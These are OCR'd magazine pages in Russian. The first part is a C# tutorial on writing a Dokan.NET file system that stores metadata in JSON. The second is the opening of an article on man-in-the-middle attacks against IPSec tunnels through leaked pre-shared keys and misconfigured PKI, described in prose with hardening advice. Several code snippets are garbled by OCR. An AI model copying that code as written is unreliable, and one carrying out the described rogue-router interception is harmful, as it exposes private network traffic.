Чтобы создать свою ФС, нам нужен класс, реализующий IDokanOperations Создаем новый класс (Ctrl + Shift + A) и добавляем туда using Dokan-Det; Наш класс должен реализовывать интерфейс IDokanOperations, так что исправляем class XakepFSClass на class XakepFSClass : IDokanOperations.

![](_page_29_Picture_44.jpeg)

Как ты видишь, в 10-й строке ошибка. Конечно, мы же унаследовали кучу методов от интерфейса, но не реализовали их. Я знаю, ты не хочешь объявлять каждый метод вручную, поэтому поставь курсор на неугодное выражение (IDokanOperations в 10-й строке) и нажми Alt + Enter. В появившемся меню выбери Implement interface.

Col 1

 $Ch<sub>1</sub>$ 

↑ Add to Source Control ▲

↑ Add to Source Control -

![](_page_29_Picture_886.jpeg)

Теперь порядок! Но все методы выкидывают исключение NotImplementedException, что нам никак не подходит. Давай-ка реализуем Hello World, а затем — ФС, хранящую все данные в JSON.

Col 1

 $Ln 10$ 

#### **HELLOWORLDFS**

 $\overline{7}$  Ready

 $100 \%$  -

Item(s) Saved

Поскольку это просто Hello World, я не хочу изменять файл, который мы только что создали. Сделаем его копию, переименуем для лучшего восприятия (для переименования выбери файл в правой панели и нажми F2). Теперь откроем наш новый класс и переименуем и его, а то компилятор не поймет наши фокусы. У тебя должно получиться как на скриншоте.

![](_page_29_Figure_50.jpeg)

Если попробовать запустить сейчас, то ничего не выйдет. Файловую систему сначала нужно смонтировать. Давай добавим в **Program.cs** такую строчку:

#### DokanNet.Dokan.Mount(new HelloWorldFSClass(), "M:\\");

Это смонтирует нашу ФС на диск М: У вызова Mount есть дополнительные параметры, которые я рассмотрю в конце статьи.

Если запустить теперь, то спустя несколько секунд мы получим ошибку, гласящую, что метод public NtStatus CreateFile, который вызывается при каждой попытке записать или прочитать файл, не реализован, и это нужно исправлять. Вообще, для корректной работы ФС необязательно реализовывать все функции, но некоторые придется. Список таких функций:

- CreateFile; · Mounted;
- · GetFileInformation;
- · GetDiskFreeSpace;
- · Cleanup;
- · CloseFile;
- · GetVolumeInformation;
- FindFilesWithPattern:
- DeleteDirectory;
- · DeleteFile;

· Unmounted.

Теперь пройдемся по реализации. Функции Cleanup и CloseFile не несут решительно никакой полезной нагрузки, так что просто удаляем из них весь код. GetDiskFreeSpace (как ни странно!) отвечает за отображение свободного и занятого места на диске. Я сделал просто возврат статических значений, однако в реальной ситуации (мы ее рассмотрим позже) уже будем вычислять и отдавать актуальные данные.

ublic NtStatus GetDiskFreeSpace(out long freeBytesAvailable, out long totalNumberOfBytes, out long totalNumberOfFreeBytes, DokanFileInfo <mark>info</mark>)

#### $freeBytesAvailable = 0x4000000;$ <br>totalNumberOfBytes =  $0x4000000 * 5;$  $totalNumberOfFreeBytes = 0x4000000;$ return NtStatus.Success;

Функции CreateFile, DeleteDirectory, DeleteFile, Mounted и Unmounted нас тоже пока что не интересуют. Во всех них мы напишем просто return NtStatus. Success; чтобы не выпадали ошибки. А вот от GetFileInformation, GetVolumeInformation M FindFilesWithPattern Mb Tak Opocto не отвяжемся. Они требуют результаты через переменные с модификатором out, так что мы даже не сможем их скомпилировать. Чтобы заставить замолчать и их, поместим следующий код:

**GetFileInformation** fileInfo =  $new$  FileInformation { }; return NtStatus. Success;

#### **FindFilesWithPattern**

files = new List<FileInformation>(); return NtStatus. Error;

#### **GetVolumeInformation**

volumeLabel = "Hello world!"; features = FileSystemFeatures.None; fileSystemName = "HelloWorldFS";  $maximumComponentLength = 256;$ return NtStatus. Success;

Эта последняя функция интересна тем, что мы можем сами задать любую метку тома (строка 1), название ФС (строка 3) и максимальную длину пути (строка 4). Я не стал ломать традиции и оставил максимальную длину пути равной 256 символам, но это ограничение мы уберем, когда дойдем до более реального примера.

Теперь можно все сохранить и запустить. Если ты все сделал правильно, то красивое черное окошко вывалит тебе кучу текста, как на скриншоте, а в папке «Компьютер» появится новый локальный диск!

![](_page_29_Picture_887.jpeg)

Результат запуска

![](_page_29_Picture_77.jpeg)

![](_page_29_Figure_78.jpeg)

У новоиспеченного диска даже можно просмотреть свойства (см. скриншот ниже), но не пытайся его открыть, так как получишь NotImplementedException B ReadFile.

![](_page_29_Picture_80.jpeg)

Чтобы исправить эту досадную проблему, придется реализовывать не только метод ReadFile (это само собой), но и FindFiles, FindFilesWithPattern, FlushFileBuffers, GetFileSecurity и GetFileInformation. Поскольку это всего лишь Hello World, давай будем возвращать только один текстовый файл с содержимым "Hello World from HelloWorldFS!\r\nThis is just a test file.".

В FindFiles напишем вот такую заглушку:

 $files = new List \le FileInformation \ge ()$ ;

FileInformation fi; GetFileInformation("\\HelloWorld.txt", out fi, null); files.Add(fi);

return NtStatus. Success;

B FindFilesWithPattern Hanишем return FindFiles(null, out files, null); a B FlushFileBuffers - return NtStatus. Success;

#### **GetFileInformation**

if (fileName == "\\") // Возвращаем корректную информацию о корневой папке  $\mathbf{r}$ 

![](_page_29_Picture_888.jpeg)

1Ť  $($ into.Context ==  $null)$  // memory mapped read  $\{$ 

using  $(var stream = new MemoryStream(x))$ 

 $\{$ stream. Position = offset;

bytesRead = stream.Read(buffer, 0, buffer.Length);

 $\mathbf{r}$ return NtStatus. Success;

 $\mathcal{F}$ 

После этих махинаций программу можно запускать и открывать наш новый диск. Теперь там лежит файл Helloworld.txt. Он даже открывается, хотя мы и не сможем сохранить его, если изменим (writeFile выдаст NotImplementedException). Это ты можешь реализовать сам, так как сохранение данных не входит в задачи нашего простого примера.

![](_page_29_Picture_96.jpeg)

#### Наш Hello World работает!

![](_page_29_Picture_98.jpeg)

Если у тебя что-то не получилось - посмотри готовый код HelloWorldFS на Pastebin.

#### **XAKEPFS**

Переходим к «боевому» проекту! Для интереса будем не просто сохранять файлы, а превращать их в JSON. Зачем хранить файлы в JSON? Ну например, чтобы сохранить атрибуты и метаданные при сохранении в каком-нибудь сервисе, который их не поддерживает. Для примера возьмем GitHub, но в реальности таких сервисов масса.

Обычно для сохранения метаданных файлов в такой системе пришлось бы паковать все в архив или вытаскивать метаданные и хранить отдельно (и потом возвращать их на место — та еще задачка). Нам же будет достаточно смонтировать нашу папку на какой-нибудь диск.

# **ПОГРУЖЕНИЕ В DOKAN**

КАК СДЕЛАТЬ СВОЮ ФАЙЛОВУЮ СИСТЕМУ

#### Работа с JSON в .NET

Думаю, рассказывать, что такое JSON, излишне, поэтому поговорим о том, как с ним работать в .NET. Как ты (наверное) знаешь, в стандартной библиотеке нет средств для работы с ним. Конечно же, существует стороннее решение, оно называется Json.NET. Плюс этой библиотеки в том, что она умеет запаковывать в JSON и распаковывать из него все, что угодно, а не только строки и числа.

![](_page_30_Picture_6.jpeg)

#### **WWW**

Скачать библиотеку Json.NET можно из NuGet.

Использовать JSON мы будем следующим образом.

- 1. Создаем объект корневой директории и монтируем диск. 2. При обращении к файлу на чтение или запись вытаскиваем из JSON-хранилища адрес файла с данными запрошенного объекта виртуальной ФС и отдаем или пишем уже его данные. Это нужно для того, чтобы при копировании на наш диск, например фильма, мы сбрасывали в JSON только метаданные. Файл не будет разрастаться до неимоверных размеров.
- 3. При необходимости можно добавить любые функции. Например, шифрование: добавляем в JSON поле для хеша ключа шифрования, его соль и сам зашифрованный ключ. А процедуры чтения и записи будут проверять и использовать эти поля. Можно даже сделать шифрование не для всех файлов. В общем, большой простор для фантазии!

#### Структура объекта ФС

Каждая запись об объекте ФС должна хранить:

- имя объекта: • тип объекта (файл/папка);
- путь к объекту;
- дату и время создания;
- дату и время последнего доступа;
- дату и время последнего изменения;
- размер;
- права доступа; • атрибуты;
- метаданные (автор, комментарий, подпись, версия и так далее).

Чтобы можно было расширять и переименовывать объекты нашей ФС, мы не станем указывать абсолютные пути к файлам, а будем хранить индекс родительского объекта. Такой подход используется во всех современных ФС, таких как NTFS и ext4, и, как видишь, работает. При удалении мы просто пометим запись как удаленную, не удаляя ее саму. В общем, все как у больших. Приступим к написанию.

#### Реализация объекта ФС

Создадим еще один класс (Ctrl + Shift + A) и назовем его, например, XakepFSObject.

![](_page_30_Figure_25.jpeg)

Теперь добавляй следующие поля (все с модификатором *public*; также их нужно инициализировать пустыми значениями - "" для строк, 0 для чисел, **false** для булевых и DateTime. Now для DateTime):

- · String Name
- · bool IsDirectory
- · int Parent
- · int ObjectID
- · DateTime CreatedTime
- · DateTime LastWriteTime
- · DateTime LastAccessTime
- · long Length
- · FileAttributes Attributes (HyXeH System. IO)
- · FileSystemSecurity AccessControl (HyXeH using System. Security.AccessControl)
- · String DataLocation

![](_page_30_Picture_918.jpeg)

Теперь подумаем. Наша ФС будет работать в один поток (пока что) и, значит, при каждом обращении парсить весь JSON будет слишком медленно. Поэтому мы пожертвуем компактностью JSON в пользу скорости работы. Каждый объект нашей ФС будет иметь метод, упаковывающий его в строку JSON, и еще один, который будет распаковывать его. Мудрить с названиями не станем: назовем эти методы PackJson и UnpackJson соответственно. Вот их код.

![](_page_30_Picture_919.jpeg)

writelime , PackObject(Lastwritelime)); obj.Add("Attributes", PackObject(Attributes)); obj.Add("DataLocation", DataLocation); obj.Add("IsDeleted", PackObject(IsDeleted)); return JsonConvert.SerializeObject(obj);  $\}$ **UnpackJson** public void UnpackJson(String json)  $\{$ var obj = JsonConvert.DeserializeObject<Dictionary<String, String  $\rightarrow$  (json); Name =  $obj['Name"]$ ; IsDirectory = (bool)UnpackObject(obj["IsDirectory"]); Parent = Convert.ToInt32(obj["ParentID"]); ObjectID = Convert.ToInt32(obj["ObjectID"]); Length = Convert.ToInt64(obj["Length"]); CreatedTime = (DateTime)UnpackObject(obj["CreatedTime"]);

LastAccessTime = (DateTime)UnpackObject(obj["AccessTime"]); LastWriteTime = (DateTime)UnpackObject(obj["WriteTime"]); Attributes = (FileAttributes)Convert.ToInt32(obj["Attributes"]); DataLocation = obj["DataLocation"]; IsDeleted = (bool)UnpackObject(obj["IsDeleted"]);  $AccessControl = null;$ 

Внимательный читатель, конечно, заметил странные функции PackObject и **UnpackObject**. Я про них не упоминал, так как они содержат всего по одной строчке кода.

#### **PackObject**

}

}

private String PackObject(Object obj)  $\{$ 

return JsonConvert.SerializeObject(obj);  $\}$ 

#### **UnpackObject** private Object UnpackObject(String s)

 $\{$ return JsonConvert.DeserializeObject(s);

Для чего это нужно? Не знаю, как у тебя, но у меня при использовании словаря типа Dictionary<String, Object> после десериализации операции приведения к нужному типу возвращали null для многих типов, в то время как хранение каждого объекта отдельно и десериализация при инициализации объекта проходит нормально. Из-за этой проблемы я и решился на такой ход. Также у меня возникла проблема с десериализацией объектов типа FileSystemSecurity, поэтому пока что чтение/запись прав доступа будут отдавать null. Впрочем, пока эта ФС управляется нашей программой, плевать нам хотелось на любые права доступа. Наша же программа с легкостью переназначит их, когда это будет нужно.

От простых объектов, вроде тех, что мы сейчас накодили, толку мало. Поэтому можешь удалять этот класе создавай еще один класс, который будет хранить дерево ФС и реализует основные операции с файлами. Назовем мы его XakepFSTree. Готовую реализацию ты можешь найти на моем GitHub.

![](_page_30_Picture_51.jpeg)

#### WWW

Исходный код проекта целиком на GitHub.

Как прикрутить все это к нашему основному классу XakepFSClass?

Банальный Hello World у нас уже был, на этот раз реализовывать придется все. Ну или почти все. Часть кода я позаимствовал из RegistryFS и слегка адаптировал, поэтому он может пересекаться с существующим.

Пример **ФУНКЦИИ** главной ТЫ можешь посмотреть файле  $\mathsf B$ XakepFSClass.cs. Она отвечает за создание и открытие файлов, проверку существования файлов и много чего еще. Самое интересное тут не то, как мы создаем файл или проверяем его существование, а то, как мы обрабатываем переименованные файлы.

Сами файлы хранятся отдельно, а в JSON мы пакуем лишь метаданные. Вот только при переименовании файла в ФС записи в JSON обновятся, а на диске файлы-хранилища — нет. Поэтому, если мы создадим, например, файл example.txt, переименуем его и попробуем создать там еще один example. txt, мы получим ошибку, гласящую, что файл уже существует и создать новый с таким именем нельзя. Так не пойдет, поэтому я решил сделать очередной костыль: файлы-хранилища будут называться случайными именами без расширений.

Чтобы сделать действительно случайное имя, я беру относительный путь к файлу в виртуальной ФС, дописываю в конец текущую дату и время и беру от этой строки хеш МD5. Все, теперь создание множества файлов с одинаковыми именами не вызывает проблем! Естественно, этот же финт работает и для папок. Если не хочется изобретать велосипед, можешь взять мою функцию хеширования, мне не жалко!

#### private String GenerateName(String tgt)

 $\{$ string  $res = "";$ MD5CryptoServiceProvider md5 = new MD5CryptoServiceProvider(); var  $b = md5.ComputeHash(Encoding.UTF8.GetBytes(tgt + DateTime.Now$  $. ToBinary().ToString())$ ; foreach (var cb in b) { res += cb.ToString("X2"); } return " $\Upsilon$ " + res;  $\}$ 

![](_page_30_Picture_920.jpeg)

![](_page_30_Picture_921.jpeg)

 $\}$ ; return NtStatus. Success;

}

} return FindFiles(fileName, out files, info);

В этом методе — шикарный пример того, как делать не стоит. По сути, это просто обертка вокруг «обычной» FindFiles, только эта оболочка проверяет, что было передано в маску для поиска. За время тестирования я обнаружил, что чаще всего там (в searchPattern) лежит звездочка либо имя файла. Вот только у меня, когда передавалось имя файла, префикс мог быть /, мог быть \, а мог и вообще отсутствовать. Не знаю, с чем это связано, но я перестраховался и сделал проверку на случай всех трех вариантов.

#### public NtStatus GetFileInformation

if (fileName == "\\" || fileName == "/")  $\{$ fileInfo = new FileInformation  $\mathcal{L}_{\mathcal{L}}$ FileName =  $"\wedge"$ , Length =  $0,$ Attributes = FileAttributes.Directory, LastAccessTime = DateTime.Now  $\}$ ; return NtStatus. Success;  $\}$ // Тут нужно вернуть информацию по заданному файлу или каталогу. Не пытайся что-нибудь поменять, если тебе дорога жизнь var o = FSTree.GetFSObject(fileName);  $filterInfo = new FileInformation();$ if (o == null) return NtStatus.ObjectNameNotFound; if  $(o.parent == 0)$  $\{\}$ else if (!FSTree. fstree[o.Parent]. IsDirectory) return NtStatus. Error fileInfo.Attributes = o.Attributes; fileInfo.CreationTime = o.CreatedTime; fileInfo.FileName = o.Name; fileInfo.LastAccessTime = o.LastAccessTime; fileInfo.LastWriteTime = o.LastWriteTime; try  $\{$ o.Length =  $new$  FileInfo(Environment.CurrentDirectory + "\\ storage" + o.DataLocation.Replace("\\\\\\", "\\")).Length;  $\}$ catch {  $o.length = 0;$  } fileInfo.Length = o.Length; if  $(new Random().Next(10) == 5) GC.Collect();$ return NtStatus. Success; Из названия метода понятно, что мы отдаем метаданные о файле, подтягивая их из JSON. Самой работы с JSON ты здесь не увидишь, она спрятана под капотом объекта класса XakepFSTree, который у меня называется FSTree и содержит среди прочего методы для создания и удаления файлов в одну строку. Прошу прощения, если это осталось непонятным при изучении кода

Предпоследняя строка этого метода может вызвать справедливые вопросы у читателя. Поясняю: во время работы мы обычно не очищаем память за объектами, которые не используем. Поскольку функция GetFileInformation вызывается часто, имеет смысл поместить код очистки памяти (на самом деле просто вызов штатного сборщика мусора) здесь. Если ты хоть раз имел дело со средой CLR, ты знаешь, что на время работы сборщика мусора приостанавливается вообще вся программа, а не только поток, его вызвавший. Поэтому в этом методе мы вызываем сборщик с шансом 1/9.

#### public NtStatus ReadFile bytesRead =  $0;$

двух прошлых методов.

 $var$  fn = "";

if (FSTree.reverse\_search.ContainsKey(fileName))  $\{$ fn = FSTree. fstree[FSTree.reverse\_search[fileName]].DataLocation  $\cdot$  $\}$ else  $\{$ bytesRead =  $0$ ; return NtStatus.ObjectNameNotFound;  $\mathcal{F}$ bool success = false; while (!success)  $\{$ try  $\{$  $using (var stream = new FileStream(Environment.Currean))$ tDirectory + "\\storage" + fn, FileMode.Open, System.IO.FileAccess. Read))  $\{$ stream. Position = offset; bytesRead = stream.Read(buffer, 0, buffer.Length);  $\mathbf{r}$  $success = true;$  $\}$  catch { success = false; }  $\}$ return NtStatus. Success;

Этот метод — святая святых нашей файловой системы, поскольку именно он отвечает за чтение данных. Тут все вроде бы просто: сначала создаем поток, затем читаем из него. При возникновении ошибки (обычно - файл занят другим потоком) повторить попытку. Но даже в таком простом методе я благополучно допустил ошибку, из-за которой ты не увидел эту статью на страницах «Хакера» еще неделю назад. Суть — лучше не изобретать велосипед и воспользоваться готовым решением, что я в итоге и сделал.

![](_page_30_Picture_922.jpeg)

И на закуску — последний на сегодня и почти не уступающий по важности предыдущему метод. Он отвечает за запись в файлы. Тут все по аналогии с ReadFile, только доступ к файлу (последний аргумент конструктора FileStream) мы указываем Write.

#### ПАРАМЕТРЫ МОНТИРОВАНИЯ DOKAN

При помощи Dokan ты можешь создавать новые диски, монтировать существующие и делать многое другое. Особого внимания заслуживает возможность создания дисков любого типа (да, не только локальные!) и разграничивать к ним доступ. Можно разрешить твоей ФС использовать несколько потоков. Все это передается в параметрах вызова Mount в классе Dokan. Рассмотрим эту процедуру подробнее.

![](_page_30_Picture_77.jpeg)

#### **INFO**

Вообще, Dokan - штука потрясающе многофункциональная. Можно монтировать как файловую систему что угодно, даже системный реестр.

Первый параметр — это объект класса ФС, реализующего интерфейс IDokanOperations. Тут нет ничего запредельного, просто передаем new XakepFSClass(), и дело с концом. Второй параметр - это точка монтирования. Причем, согласно документации, точкой монтирования может быть не только незанятая буква диска, но и любой пустой каталог NTFS. Правда, в таком случае не получится выбирать тип диска, но это не страшно.

Третьим параметром идет нужная комбинация элементов перечисления **DokanOptions**. Когда мы не указываем этот параметр, он по умолчанию ста-

новится равен нулю, что соответствует DokanOptions. FixedDrive. Это значение предписывает драйверу Dokan смонтировать обычный локальный диск. Другие значения позволяют выбрать другой тип диска. Самые интересные параметры - это NetworkDrive и RemovableDrive.

Естественно, из трех этих параметров в один момент времени можно использовать только один. С ними можно комбинировать CurrentSession, который заставит смонтировать этот диск только для текущего пользователя, MountManager, который сделает диск доступным для системного менеджера монтирования, и WriteProtection, чтобы заставить Dokan пометить диск как доступный только для чтения. По факту операции записи все равно могут передаваться в наше приложение, так что не забудь дописать return NtStatus. Error; B MeTOA WriteFile.

Четвертый аргумент укажет драйверу, сколько потоков можно одновременно использовать. По умолчанию там стоит единица, так что, если не хочешь ничего менять, оставь ее.

В пятом аргументе мы передаем версию. Какую? Я передаю туда Dokan. Version, но есть подозрение, что этот аргумент вообще ни на что не влияет.

В шестой параметр можно положить информацию о промежутке времени (объект TimeSpan), по прошествии которого файловая система будет автоматически отмонтирована, если пользователь не совершает с ней никаких действий.

Ну и наконец, седьмой параметр - путь к сетевой шаре в формате UNC (\ **SERVER\Share**). Этот аргумент имеет смысл выставлять, только если в третьем аргументе указано, что это NetworkDrive. В противном случае он будет проигнорирован.

#### **TECTUPYEM**

Предлагаю не мудрить и просто скопировать на наш новоиспеченный диск несколько файлов, а затем посмотреть, как они открываются. Для чистоты эксперимента мы положим туда не только текстовые файлы, но и бинарные (пару фотографий и один PDF).

В качестве текстового файла я возьму чистую HTML-версию недавней статьи про атаки на анклавы SGX. Файл без нареканий скопировался на наш виртуальный диск и нормально открылся.

![](_page_30_Figure_91.jpeg)

Теперь фотографии: я взял одну в JPG, а другую в PNG. Они также успешно записались на диск и нормально открылись.

![](_page_30_Picture_93.jpeg)

Но все эти файлы не превышали мегабайта по объему. Как же наша ФС поведет себя с большими файлами? Проверим, положив туда PDF-версию одного из выпусков «Хакера». Скопировался он очень быстро, я едва успел сделать скриншот, и открылся тоже нормально.

![](_page_30_Figure_95.jpeg)

![](_page_30_Figure_96.jpeg)

Какты видишь, все работает!

#### **ВЫВОДЫ**

Сегодня мы рассмотрели создание несложной (по возможности!) файловой системы. В отличие от FUSE, с Dokan нельзя написать всего пару строчек кода, чтобы заставить ФС работать. Зато логи ведутся подробнейшие прямо в консоли, что позволяет в случае чего без особых трудностей выловить ошибку и исправить ее. Лично мне это очень пригодилось, так что будь готов!  $:$ 

Также Dokan позволяет настроить любую мелочь, чего не сказать про FUSE, и, конечно же, стабильная и беспроблемная работа в Windows несомненный плюс. Проект активно развивается, так что не забывай своевременно обновляться. И еще один момент: если тоже будешь делать что-то с Dokan (особенно на C++), не забудь запостить в комментарии к статье ссылку на свой проект! **ВС** 

# **TOAN PSEC//**

МІТМ-АТАКИ В «ЗАЩИЩЕННЫХ»<br>ТУННЕЛЯХ

![](_page_31_Picture_3.jpeg)

**IPSec** широко используется для шифрования данных при передаче по незащищенным сетям. Однако для этого набора протоколов администраторы часто используют настройки, которые не обеспечивают требуемого уровня безопасности. Мы рассмотрим уязвимости IPSec pre-shared key, типичные ошибки при внедрении IPSec с аутентификацией РКI СА и другие нюансы, которые важно понимать при его использовании в корпоративной сети.

В повседневной работе мы часто используем каналы передачи данных, не имеющие защиты от перехвата и подмены трафика. Проводной и мобильный интернет, общественные хот-споты, сегменты локалки в офисе - все это ненадежные сети, допускающие атаку посредника.

Для противодействия MitM-атакам в общем случае используется организация доверенных соединений с шифрованием трафика. Чаще всего это различные типы VPN, обеспечивающие защиту на разных уровнях сетевой модели OSI. К примеру, на сеансовом уровне применяется туннельный протокол PPTP, а на сетевом - набор протоколов IPSec. Мы рассмотрим последний в варианте Site-to-Site, так как он решает сразу несколько задач: позволяет подтверждать подлинность сетевых узлов, выполнять шифрование IPпакетов и проверку их целостности.

#### **KAK YCTPOEH IPSEC**

В наборе IPSec все протоколы работают в связке друг с другом и в строгой очередности. Главный из них - это протокол потокового симметричного шифрования данных DES или AES. Это вторая фаза IPSec, которой предшествует первая - этап обмена сессионными ключами, происходящего по протоколу DH (Диффи — Хеллмана). Он сам по себе уязвим к MitM, из чего следует необходимость предварительной аутентификации сторон, которая достигается посредством протокола ISAKMP. Это ключевые этапы IPSec (промежуточных куда больше), каждый из которых влияет на итоговый уровень безопасности.

Важно понимать, что обмену ключами в IPSec предшествует установление общих атрибутов безопасности (SA - Security Association) между двумя сетевыми узлами по протоколу IKE (Internet Key Exchange). Эти атрибуты содержат указание на криптографический алгоритм и режим его использования, ключ шифрования трафика, а также различные служебные параметры соединения.

Дальше ключи в IPSec распределяются с использованием набора псевдослучайных чисел, соответствующих заданным условиям. Их называют группами Диффи — Хеллмана, или DH-Groups. Они основаны либо на возведении в степень по модулю (MODP - More Modular Exponential, см. RFC 3526), либо на эллиптических кривых (ECP — Elliptic Curve Groups, см. RFC 5903).

Наиболее популярные группы приводятся в секции 3.2 RFC 5114. Для удобства они имеют зарегистрированные в IANA порядковые номера, поэтому вместо сложной конструкции 2048-bit MODP Group with 256-bit Prime Order Subgroup можно использовать более короткую: DH-Group 24.

На практике в IPSec мы можем также использовать различные варианты DES и AES, их сочетания с разными хеш-функциями (от MD5 до SHA-512) и другими криптографическими примитивами. Например, использование алгоритма AES в режиме сцепления блоков шифртекста (СВС) описывает RFC 3602, а в режиме счетчика (СТR) — RFC 3686. Усовершенствованный алгоритм AES-CBC с использованием кода аутентификации сообщения (МАС) под названием AES-XCBC-MAC-96 описывает RFC 3566.

При использовании IPSec дополнительную безопасность на транспортном уровне обеспечивают протокол безопасности ESP (Encapsulating Security Payload) и применение аутентификационных заголовков АН (Authentication Header). Требования к их практической реализации описаны в RFC 4305.

Таким образом, на практике трудно найти две полностью идентичные реализации IPSec. Этот набор протоколов дает нам возможность выбрать на каждом шаге как очень слабые методы (но совместимые со старым железом), так и очень стойкие (но требующие современного оборудования).

#### Повышаем безопасность

На мой взгляд, если необходим действительно высокий уровень безопасности, то в стратегии обмена ключами IPSec нужно применять DH-Group 19 (256 ECP) и выше, AES с длиной ключа 256 бит, алгоритм проверки подлинности сообщений НМАС-SHA-512 плюс дополнительные меры, о чем будет сказано ниже.

Выбор режима AES зависит от решаемых задач и ограничений оборудования. В большинстве ситуаций достаточно классических СВС или СТR, но, если интересно, взгляни в сторону более продвинутых схем: ССМ (СВС-МАС, она используется также в WPA2) и GCM (Galois/Counter Mode, счетчик с аутентификацией Галуа).

Интересно и то, что на 64-битных процессорах SHA-512 вычисляется быстрее, чем SHA-256, из-за использования в первом случае нативного 64-битного представления чисел. AES тоже работает быстрее DES на современном железе, поскольку аппаратное ускорение раундов шифрования AES интегрировано даже в простейшие чипы Intel и AMD.

#### ТРИ КИТА ІКЕ

Уже первая версия протокола IKE предлагает три вида аутентификации сторон: PSK (Pre-shared key, предопределенный ключ), RSA-Sig и RSA-Key. Из них PSK — наиболее простой в реализации, а потому и самый часто встречающийся на практике вариант.

Уязвимости IKE PSK довольно типичны. Во-первых, это используемый в качестве ключа словарный, короткий или простой по структуре набор символов, уязвимый к атакам по словарю и брутфорсу. Современные программы вроде Elcomsoft Distributed Password Recovery умеют проводить гибридные атаки, генерируя на основе словаря разные вариации. Поэтому пароли NIm-DA или nimdanimda уязвимы так же, как и просто nimda.

Многие специалисты считают, что раз PSK не передается в открытом виде и не используется непосредственно для шифрования трафика, то его можно задать попроще. Проблема в том, что если некто перехватит твой трафик, то он легко отфильтрует из него только пакеты первой фазы IPSec, откуда вычленит хешированный PSK и далее подберет оригинальный. Если пара хеш ключ обнаружится в радужных таблицах, то это займет считаные минуты.

Во-вторых, существует проблема разглашения PSK. Если кто-то посторонний (например, специалист на аутсорсинге или просто друг админа) сможет получить физический доступ к оборудованию, то ничто не помешает ему скопировать файл конфигурации и считать из него PSK.

При апгрейде оборудования часто забывают сбрасывать настройки. Их просто клонируют, а старый маршрутизатор списывают и продают. Кто купит его, получит доступ к конфигурации корпоративной сети - читай, узнает SSID, PSK, доверенные MAC-адреса и много чего еще.

Считаешь это чисто теоретической ситуацией? Я тоже так думал, пока не обнаружил на бэушном роутере последний конфиг одного из банков. Реальность порой оказывается покруче самых смелых фантазий. Поэтому считай, что безопасность твоих данных в Сети не выше степени безопасности конфигурационных файлов. Дважды подумай, прежде чем бэкапить их на флешку и бросать на столе или отправлять на форум в поисках совета.

#### **MITM HA IPSEC C PSK**

Если PSK стал известен хакеру, то дальнейшая атака выполняется примерно следующим образом. Предположим, что Алиса и Боб общаются через IPSecтуннель в незащищенной сети.

![](_page_31_Figure_29.jpeg)

Ева хочет получить доступ к их переписке и отправлять Бобу фальшивые сообщения от имени Алисы, а также иметь возможность подделывать ответы Боба. Для этого между целевыми узлами сети она устанавливает два дополнительных маршрутизатора.

![](_page_31_Figure_31.jpeg)

Этот вариант MitM-атаки по типу Evil clones проще, чем кажется. В случае проводных сетей ничто не мешает вклиниться «в разрыв», а у беспроводных на руку атакующей стороне играет мощность сигнала, затухающая с расстоянием. У фальшивой точки доступа она будет выше просто в силу более близкого расположения к цели. Поэтому роутеры Алисы и Боба охотнее соединятся с фейковыми маршрутизаторами посередине канала, чем друг с другом.

При установке IPSec-туннеля проверяются только PSK и IP-адрес. Благодаря известному PSK роутер хакера R3 смог выдать себя за легитимный R2 и терминировать IPSec-туннель на себе. Следующий фейковый роутер (R4) получит от него уже расшифрованный трафик. Он имитирует R1 Алисы для R2 Боба и отправляет последнему повторно зашифрованный (и уже опционально измененный) трафик. Между подконтрольными хакеру узлами R3 и R4 достаточно установить сниффер (например, Wireshark), чтобы читать и подменять пакеты по своему усмотрению.

Тут вся соль в инкапсуляции и декапсуляции IPsec на промежуточных узлах. Прикинувшись R2, зловредный роутер R3 обменивается с R1 сессионными ключами для потокового шифрования (неважно, DES или AES). Поэтому он без проблем декапсулирует и расшифровывает пакеты от R1. Дальше передает их в открытом виде R4, который зеркалирует схему: имитирует R1, генерирует ключи для R2 и отправляет ему зашифрованный инкапсулированный трафик от имени R1.

На первый взгляд, приведенная схема R1 - R3 - R4 - R2 вообще противоречит правилам построения сетей. Тут получаются две одинаковые IPподсети в двух местах: между R1 и R3 и между R4 и R2. Если эту схему показать админу, то он, скорее всего, скажет, что это бред. Однако она работает - как в GNS3, так и на реальных роутерах.

![](_page_31_Picture_37.jpeg)

#### **INFO**

Представленная топология была протестирована в сетевом программном эмуляторе GNS (Graphical Network Simulator 3) с алгоритмом DES и хеш-функцией MD5. Конфигурационные файлы для всех четырех роутеров доступны по ссылке.

#### **MITM HA IPSEC C RSA-SIG**

Если для аутентификации сторон вместо PSK в IPSec используется PKI CA (RSA-Sig), то доступ к файлу конфигурации не позволит выполнить описанную выше атаку. Система асимметричного шифрования RSA использует два ключа: public и secret, а секретный не хранится в конфигах... если только пара ключей не была сгенерирована с опцией exportable для обоих. Да, это типичная небрежность, серьезно понижающая уровень безопасности. Есть и другие тонкости практической реализации RSA-Sig, незнание которых снижает защиту до нуля.

Основная уязвимость этой схемы заключается в том, что в ней обычно функциональность автоматической регенерации добавляется ключей и перевыпуска сертификатов через некоторые интервалы времени (в руководстве - через каждый год). Это выглядит очень удобно для сопровождения системы, пока не задумаешься о том, как она работает. Чтобы ключи и сертификаты автоматом перевыпустились через указанное время, администратор заранее вводит и сохраняет пароль для их подписи. То есть мы опять получаем аналог PSK и уровень надежности, соответствующий стойкости пароля.

К сожалению, во многих учебных пособиях (даже в базовом руководстве CCNP Security 300-209) в качестве примера приводится такая упрощенная схема внедрения, сводящая безопасность IPSec на нет.

Черный юмор ситуации в том, что данная конфигурация может пройти аудит безопасности, например PCI-DSS. Знаю это из практики. Аудитор спрашивает тебя, шифруются ли в вашей сети данные. Ты уверенно отвечаешь «Да!» и в подтверждение показываешь ему скриншоты, где указывается надежный протокол IPSec, да еще и с РКІ СА. Он радостно ставит галочки в своем опроснике, и вы идете пить най. Аудит успешно «пройден».

Можно ли выполнить для RSA-Sig атаку посредника, как для PSK? В отдельных случаях это даже проще сделать: хакеру понадобится только один «злой клон». Вот самая простая и часто встречающаяся топология, рекомендованная в руководствах: Алиса использует роутер А, Боб принимает ее трафик на своем роутере В. Аутентификацию РКІ СА выполняет отдельный сервер.

![](_page_31_Figure_46.jpeg)

Атакующая сторона добавляет в сеть свой роутер и присваивает ему МАС/IPадрес роутера Боба. После этого хакер генерирует пару ключей и отправляет запрос на сервер для подписи публичного ключа (якобы нового, сгенерированного Бобом). В ответ он получает от сервера подписанный сертификат и устанавливает «защищенный» IPSec-туннель с Алисой от имени Боба.

![](_page_31_Figure_48.jpeg)

![](_page_31_Picture_49.jpeg)

**INFO** 

Схема тестировалась также в эмуляторе GNS. Конфиги доступны по ссылке.

